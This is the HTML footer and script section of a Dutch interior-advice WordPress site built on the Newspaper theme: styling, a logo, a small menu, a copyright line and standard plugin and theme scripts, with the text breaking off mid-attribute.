    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_98_412" class="tdc-zone"><div class="tdc_zone tdi_99_460  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_99_460{
                    min-height: 0;
                }
</style><div id="tdi_100_926" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101_288  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_101_288{
                    min-height: 0;
                }#tdi_100_926.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_100_926.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_101_288.tdc-row-content-vert-center,
                    .tdi_101_288.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_101_288.tdc-row-content-vert-bottom,
                    .tdi_101_288.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_101_288.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_101_288.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_101_288 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_101_288 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_101_288 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_101_288 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_101_288{
margin-right:0px !important;
margin-left:0px !important;
padding-top:70px !important;
padding-bottom:60px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_101_288 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_288{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101_288{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_288{
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_100_926_rand_style td-element-style" ><style>
.tdi_100_926_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_103_222  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_222{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_104_e4e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104_e4e" >
<style>

/* inline tdc_css att */

.tdi_104_e4e{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_e4e{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_e4e{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_e4e .tdb-logo-a,
                .tdi_104_e4e h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_104_e4e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_104_e4e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_104_e4e .tdb-logo-img{
                    max-width: 130px;
                }.tdi_104_e4e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_104_e4e .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_104_e4e .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_104_e4e .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_104_e4e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_104_e4e .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_104_e4e .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_104_e4e .tdb-logo-img{
                    max-width: 110px;
                }.tdi_104_e4e .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_104_e4e .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/io-logo-wit-e1584631588414.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_105_014 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_105_014"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_105_014{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_105_014 .td_block_inner{
                    text-align: center;
                }.tdi_105_014 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_105_014 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_105_014 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_105_014 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_105_014 .tdb-menu > li > a,
                .tdi_105_014 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_105_014 .tdb-menu > li .tdb-menu-sep,
                .tdi_105_014 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_105_014 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_105_014 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_105_014 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_105_014 .tdb-menu > li > a,
                .tdi_105_014 .td-subcat-more,
                .tdi_105_014 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_105_014 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_105_014 .tdb-menu .tdb-normal-menu ul,
                .tdi_105_014 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_105_014 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105_014 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_105_014 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_105_014 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_105_014 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_014 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_105_014 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_105_014 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_105_014 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_105_014 .tdb-menu > li > a,
                .tdi_105_014 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_105_014 .tdb-menu > li > a,
                .tdi_105_014 .td-subcat-more,
                .tdi_105_014 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
}
</style>
<style>
.tdi_105_014 .tdb-menu > li.current-menu-item > a,
				.tdi_105_014 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_105_014 .tdb-menu > li.current-category-ancestor > a,
				.tdi_105_014 .tdb-menu > li:hover > a,
				.tdi_105_014 .tdb-menu > li.tdb-hover > a,
				.tdi_105_014 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_105_014 .tdb-menu > li > a:after,
				.tdi_105_014 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_105_014 .tdb-menu > li.current-menu-item > a:after,
				.tdi_105_014 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_105_014 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_105_014 .tdb-menu > li:hover > a:after,
				.tdi_105_014 .tdb-menu > li.tdb-hover > a:after,
				.tdi_105_014 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_105_014 class="td_block_inner td-fix-index"><ul id="menu-td-demo-top-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://interieuradvies-online.nl/samenwerken/"><div class="tdb-menu-item-text">Samenwerken</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://interieuradvies-online.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108_726 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108_726" >
<style>
/* custom css */
.tdi_108_726 .tdm-descr{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_726 .tdm-descr{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_726 .tdm-descr{
					font-family:Oswald !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><p class="tdm-descr">Copyright 2008-2020 | Interieuradvies-online.nl</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6937194088a39
    -->

    <script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/interieuradvies-online.nl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174146679\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"interieuradvies-online.nl\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "174146679", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_33_053';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_33_053');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38_916';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Zoeken","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","btn_text":"Zoek","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_38_916","tdc_css_class":"tdi_38_916","tdc_css_class_style":"tdi_38_916_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38_916');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49_049';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49_049');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_59_470';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_59_470');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_74_116';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_74_116');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_79_3bb';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button 